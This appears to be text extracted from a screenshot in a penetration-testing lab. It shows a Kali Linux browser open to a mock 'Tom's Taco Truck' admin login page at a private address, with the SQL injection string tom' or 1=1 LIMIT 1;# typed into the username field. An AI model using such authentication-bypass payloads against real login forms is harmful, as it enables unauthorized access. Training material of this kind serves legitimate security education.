 Admin Login
10.11.0.22/login.php
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Sign In
Username:
tom' or 1=1 LIMIT 1;#
Password:
Submit